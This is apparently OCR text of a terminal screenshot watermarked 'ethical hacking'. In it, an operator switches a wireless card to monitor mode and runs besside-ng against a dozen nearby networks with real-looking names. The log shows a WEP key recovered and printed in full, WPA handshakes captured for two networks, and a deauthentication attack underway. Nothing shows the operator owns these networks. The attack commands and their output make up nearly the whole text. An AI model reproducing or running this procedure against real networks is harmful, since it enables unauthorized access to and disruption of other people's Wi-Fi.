 Приложения Места Терминал Понедельник, 22 фев., 17:42 1 en
root@d1gg3r: ~
Файл Правка Вид Поиск Терминал Справка
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
root@d1gg3r:~# ifconfig wlan1 down
root@d1gg3r:~# iwconfig wlan1 mode monitor
root@d1gg3r:~# ifconfig wlan1 up
root@d1gg3r:~# besside-ng wlan1
[17:28:58] Let's ride
[17:28:58] Resuming from besside.log
[17:28:58] Appending to wpa.cap
[17:28:58] Appending to wep.cap
[17:28:58] Logging to besside.log
[17:28:59] Got replayable packet for [len 388]
[17:29:06] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, dlink, ZyXEL_KEENETIC_LITEIK*, WiFi-DOM
.ru-2138*, Pikin*, Anonymous*, EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*] OWNED []
[17:29:47] Associated to dlink AID [2]
[17:37:21] Got key for dlink [66:69:6c:69:6d:6f:6e:6f:76:61:31:32:33] 30009 IVs
[17:37:21] Pwned network dlink in 7:35 mins:sec
[17:37:21] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, ZyXEL_KEENETIC_LITEIK*, WiFi-DOM.ru-213
8*, Pikin*, Anonymous*, EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink]
[17:37:25] Got necessary WPA handshake info for ZyXEL_KEENETIC_LITEIK
[17:37:25] Run aircrack on wpa.cap for WPA key
[17:37:25] Pwned network ZyXEL_KEENETIC_LITEIK in 0:04 mins:sec
[17:37:25] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, Anonymous*,
EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*]
[17:37:47] Got necessary WPA handshake info for Anonymous
[17:37:47] Run aircrack on wpa.cap for WPA key
[17:37:47] Pwned network Anonymous in 0:02 mins:sec
[17:37:47] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, EG-SNR*, MTS
Router_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:37:48] Crappy connection - EG-SNR unreachable got 0/10 (100% loss) [-86 dbm]
[17:38:36] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, MTSRouter_2F
E5C2*, Keenetic-7063*, MasteR*, dlink-135*, Like131*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:42:24] | Attacking [Like131] WPA - DEAUTH (know 1 clients)
HACKING
TEAM
ETHICAL
HACKING
digger